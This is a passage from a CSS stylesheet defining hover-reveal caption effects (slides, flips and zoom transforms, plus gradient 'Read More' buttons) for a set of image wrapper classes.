    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
}

.ContentWrapperBe .ContentBe .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperB img {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperB:hover img {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
}

.ContentWrapperB .ContentB {
    position: absolute;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    top: -100%;
    left: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperB:hover .ContentB {
    opacity: 1;
    visibility: visible;
    top: 0;
}

.ContentWrapperB .ContentB .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperB .ContentB .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperB .ContentB .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperB .ContentB .Content .ReadMore {
    float: right;
    margin: 16px 0 0;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
}

.ContentWrapperB .ContentB .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperC img {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperC:hover img {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}

.ContentWrapperC .ContentC {
    position: absolute;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    bottom: -100%;
    left: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperC:hover .ContentC {
    opacity: 1;
    visibility: visible;
    bottom: 0;
}

.ContentWrapperC .ContentC .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperC .ContentC .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperC .ContentC .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperC .ContentC .Content .ReadMore {
    float: right;
    margin: 16px 0 0;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
}

.ContentWrapperC .ContentC .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperN img {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperN:hover img {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
}

.ContentWrapperN .ContentN {
    position: absolute;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    right: -100%;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperN:hover .ContentN {
    opacity: 1;
    visibility: visible;
    right: 0;
}

.ContentWrapperN .ContentN .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperN .ContentN .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperN .ContentN .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperN .ContentN .Content .ReadMore {
    float: right;
    margin: 16px 0 0;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
}

.ContentWrapperN .ContentN .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperO img {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperO:hover img {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
}

.ContentWrapperO .ContentO {
    position: absolute;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    left: -100%;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperO:hover .ContentO {
    opacity: 1;
    visibility: visible;
    left: 0;
}

.ContentWrapperO .ContentO .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperO .ContentO .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperO .ContentO .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperO .ContentO .Content .ReadMore {
    float: right;
    margin: 16px 0 0;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
}

.ContentWrapperO .ContentO .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperF img {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperF:hover img {
    -webkit-transform: translateX(20%);
    -moz-transform: translateX(20%);
    -ms-transform: translateX(20%);
    -o-transform: translateX(20%);
    transform: translateX(20%);
}

.ContentWrapperF .ContentF {
    position: absolute;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    width: 50%;
    height: 100%;
    display: block;
    top: 0;
    left: 0;
    -webkit-transform: perspective(600px) rotateY(90deg);
    -moz-transform: perspective(600px) rotateY(90deg);
    -ms-transform: perspective(600px) rotateY(90deg);
    -o-transform: perspective(600px) rotateY(90deg);
    transform: perspective(600px) rotateY(90deg);
    -webkit-transform-origin: left center 0;
    -moz-transform-origin: left center 0;
    -ms-transform-origin: left center 0;
    -o-transform-origin: left center 0;
    transform-origin: left center 0;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperF:hover .ContentF {
    opacity: 1;
    visibility: visible;
    -webkit-transform: perspective(600px) rotateY(0deg);
    -moz-transform: perspective(600px) rotateY(0deg);
    -ms-transform: perspective(600px) rotateY(0deg);
    -o-transform: perspective(600px) rotateY(0deg);
    transform: perspective(600px) rotateY(0deg);
}

.ContentWrapperF .ContentF .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperF .ContentF .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperF .ContentF .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperNe img {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperNe:hover img {
    -webkit-transform: translateY(20%);
    -moz-transform: translateY(20%);
    -ms-transform: translateY(20%);
    -o-transform: translateY(20%);
    transform: translateY(20%);
}

.ContentWrapperNe .ContentNe {
    position: absolute;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 50%;
    display: block;
    top: 0;
    left: 0;
    -webkit-transform: perspective(600px) rotateX(-90deg);
    -moz-transform: perspective(600px) rotateX(-90deg);
    -ms-transform: perspective(600px) rotateX(-90deg);
    -o-transform: perspective(600px) rotateX(-90deg);
    transform: perspective(600px) rotateX(-90deg);
    -webkit-transform-origin: center top 0;
    -moz-transform-origin: center top 0;
    -ms-transform-origin: center top 0;
    -o-transform-origin: center top 0;
    transform-origin: center top 0;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperNe:hover .ContentNe {
    opacity: 1;
    visibility: visible;
    -webkit-transform: perspective(600px) rotateX(0deg);
    -moz-transform: perspective(600px) rotateX(0deg);
    -ms-transform: perspective(600px) rotateX(0deg);
    -o-transform: perspective(600px) rotateX(0deg);
    transform: perspective(600px) rotateX(0deg);
}

.ContentWrapperNe .ContentNe .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperNe .ContentNe .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperNe .ContentNe .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperNa img {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperNa:hover img {
    -webkit-transform: translateX(-20%);
    -moz-transform: translateX(-20%);
    -ms-transform: translateX(-20%);
    -o-transform: translateX(-20%);
    transform: translateX(-20%);
}

.ContentWrapperNa .ContentNa {
    position: absolute;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    width: 50%;
    height: 100%;
    display: block;
    top: 0;
    right: 0;
    -webkit-transform: perspective(600px) rotateY(-90deg);
    -moz-transform: perspective(600px) rotateY(-90deg);
    -ms-transform: perspective(600px) rotateY(-90deg);
    -o-transform: perspective(600px) rotateY(-90deg);
    transform: perspective(600px) rotateY(-90deg);
    -webkit-transform-origin: right center 0;
    -moz-transform-origin: right center 0;
    -ms-transform-origin: right center 0;
    -o-transform-origin: right center 0;
    transform-origin: right center 0;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperNa:hover .ContentNa {
    opacity: 1;
    visibility: visible;
    -webkit-transform: perspective(600px) rotateY(0deg);
    -moz-transform: perspective(600px) rotateY(0deg);
    -ms-transform: perspective(600px) rotateY(0deg);
    -o-transform: perspective(600px) rotateY(0deg);
    transform: perspective(600px) rotateY(0deg);
}

.ContentWrapperNa .ContentNa .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperNa .ContentNa .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperNa .ContentNa .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperMg img {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperMg:hover img {
    -webkit-transform: translateY(-20%);
    -moz-transform: translateY(-20%);
    -ms-transform: translateY(-20%);
    -o-transform: translateY(-20%);
    transform: translateY(-20%);
}

.ContentWrapperMg .ContentMg {
    position: absolute;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 50%;
    display: block;
    bottom: 0;
    left: 0;
    -webkit-transform: perspective(600px) rotateX(90deg);
    -moz-transform: perspective(600px) rotateX(90deg);
    -ms-transform: perspective(600px) rotateX(90deg);
    -o-transform: perspective(600px) rotateX(90deg);
    transform: perspective(600px) rotateX(90deg);
    -webkit-transform-origin: center bottom 0;
    -moz-transform-origin: center bottom 0;
    -ms-transform-origin: center bottom 0;
    -o-transform-origin: center bottom 0;
    transform-origin: center bottom 0;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperMg:hover .ContentMg {
    opacity: 1;
    visibility: visible;
    -webkit-transform: perspective(600px) rotateY(0deg);
    -moz-transform: perspective(600px) rotateY(0deg);
    -ms-transform: perspective(600px) rotateY(0deg);
    -o-transform: perspective(600px) rotateY(0deg);
    transform: perspective(600px) rotateY(0deg);
}

.ContentWrapperMg .ContentMg .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperMg .ContentMg .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperMg .ContentMg .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperAl .ContentAl {
    position: absolute;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    left: 0;
    -webkit-transform: rotateY(0deg) scale(0);
    -moz-transform: rotateY(0deg) scale(0);
    -ms-transform: rotateY(0deg) scale(0);
    -o-transform: rotateY(0deg) scale(0);
    transform: rotateY(0deg) scale(0);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperAl:hover .ContentAl {
    opacity: 1;
    visibility: visible;
    -webkit-transform: rotateY(360deg) scale(0.9);
    -moz-transform: rotateY(360deg) scale(0.9);
    -ms-transform: rotateY(360deg) scale(0.9);
    -o-transform: rotateY(360deg) scale(0.9);
    transform: rotateY(360deg) scale(0.9);
}

.ContentWrapperAl .ContentAl .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperAl .ContentAl .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperAl .ContentAl .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperAl .ContentAl .Content .ReadMore {
    float: right;
    margin: 16px 0 0;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
}

.ContentWrapperAl .ContentAl .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperSi .ContentSi {
    position: absolute;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    left: 0;
    -webkit-transform: rotateX(0deg) scale(0);
    -moz-transform: rotateX(0deg) scale(0);
    -ms-transform: rotateX(0deg) scale(0);
    -o-transform: rotateX(0deg) scale(0);
    transform: rotateX(0deg) scale(0);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperSi:hover .ContentSi {
    opacity: 1;
    visibility: visible;
    -webkit-transform: rotateX(360deg) scale(0.9);
    -moz-transform: rotateX(360deg) scale(0.9);
    -ms-transform: rotateX(360deg) scale(0.9);
    -o-transform: rotateX(360deg) scale(0.9);
    transform: rotateX(360deg) scale(0.9);
}

.ContentWrapperSi .ContentSi .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperSi .ContentSi .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperSi .ContentSi .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperSi .ContentSi .Content .ReadMore {
    float: right;
    margin: 16px 0 0;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
}

.ContentWrapperSi .ContentSi .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperP .ContentP {
    position: absolute;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    left: 0;
    -webkit-transform: rotateY(0deg) scale(0.9);
    -moz-transform: rotateY(0deg) scale(0.9);
    -ms-transform: rotateY(0deg) scale(0.9);
    -o-transform: rotateY(0deg) scale(0.9);
    transform: rotateY(0deg) scale(0.9);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperP:hover .ContentP {
    opacity: 1;
    visibility: visible;
    -webkit-transform: rotateY(360deg) scale(0.9);
    -moz-transform: rotateY(360deg) scale(0.9);
    -ms-transform: rotateY(360deg) scale(0.9);
    -o-transform: rotateY(360deg) scale(0.9);
    transform: rotateY(360deg) scale(0.9);
}

.ContentWrapperP .ContentP .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperP .ContentP .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperP .ContentP .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

